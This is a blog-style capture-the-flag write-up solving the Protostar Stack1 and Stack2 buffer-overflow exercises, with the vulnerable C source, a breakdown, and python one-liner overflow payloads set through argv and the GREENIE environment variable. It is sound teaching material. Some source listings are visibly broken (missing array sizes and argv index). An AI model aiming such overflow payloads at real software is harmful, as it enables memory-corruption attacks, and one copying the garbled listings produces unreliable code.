## Introduction

#### So last week I talked about bufferoverflows and solved Protostar Stack0. Today I’m gonna solve Stack1 and Stack2, they are not different from Stack0 in their objective which is changing a variable’s value , but they are different in the way of changing that variable for sure. With that being said let’s jump right in !## Stack1

#### For this challenge we got this code :

``````#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
volatile int modified;
char buffer;

if(argc == 1) {
errx(1, "please specify an argument\n");
}

modified = 0;
strcpy(buffer, argv);

if(modified == 0x61626364) {
printf("you have correctly got the variable to the right value\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
}
``````

### Breakdown

#### creates a variable called “modified” and assigns a buffer of 64 chars to it.

``````volatile int modified;
char buffer;
``````

#### Checks if we supplied an argument or not.

`````` if(argc == 1) {
errx(1, "please specify an argument\n");
}
``````

#### Sets the value of the “modified” variable into 0 , then it copies whatever we give it `argv` into the buffer of “modified”.

``````modified = 0;
strcpy(buffer, argv);
``````

#### Then it checks if the variable’s value is `0x61626364` or not

``````if(modified == 0x61626364) {
printf("you have correctly got the variable to the right value\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
``````

## Solution

#### Let’s execute stack1#### We get please specify an argument so let’s enter anything.#### We get try again you got 0x00000000 , Let’s try to change that by exceeding the buffer and entering any char for example “b”

``````./stack1 `python -c "print ('A' * 64 + 'b')"`
``````#### And we see that the value changed to 0x00000062 which is the hex value of “b” so our exploit is working, Let’s apply that.

``````./stack1 `python -c "print ('A' * 64 + 'dcba')"`
``````#### But can we do it in another way ? instead of entering ASCII we can use the hex values and python will translate them.

``````./stack1 `python -c "print('A' * 64 + '\x64\x63\x62\x61')"`
``````## Stack2

#### For this challenge we got this code :

``````#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
volatile int modified;
char buffer;
char *variable;

variable = getenv("GREENIE");

if(variable == NULL) {
errx(1, "please set the GREENIE environment variable\n");
}

modified = 0;

strcpy(buffer, variable);

if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variable\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}

}
``````

### Breakdown

#### As always creates a variable called “modified” and assigns a buffer of 64 chars to it

``````volatile int modified;
char buffer;
``````

#### The new thing here is a variable called “variable” which gets its value from an environment variable called “GREENIE”.

``````variable = getenv("GREENIE");
``````

#### The program checks if the variable “variable” has a value or not

``````if(variable == NULL) {
errx(1, "please set the GREENIE environment variable\n");
}
``````

#### Sets the value of modified to 0

``````modified = 0;
``````

#### Then it copies the value of “variable” into the buffer of “modified”

``````strcpy(buffer, variable);
``````

#### After that it checks if the value of “modified” is `0x0d0a0d0a` or not

``````if(modified == 0x0d0a0d0a) {
printf("you have correctly modified the variable\n");
} else {
printf("Try again, you got 0x%08x\n", modified);
}
``````

## Solution

### Environment Variables

#### If we take the environment variable BASH and look at it :#### But the system won’t store a variable for every binary that exists on the system so there’s an environment variable called PATH which has all the possible dirs that could contain bins, So when you type for example : python, it searches in those dirs then executes python#### Now let’s execute stack2#### This time we won’t be able to use the value in ASCII like we did with stack1 because `0x0d` is a return `\r` and `0x0a` is a new line `\n` and we can’t type those so we will use the hex values and python will translate them.

``````GREENIE = `python -c "print ('A' * 64 + '\x0a\x0d\x0a\x0d')"`
``````#### Now we need to export it to the environment variables list then we are good to go.

``````export GREENIE
./stack2
``````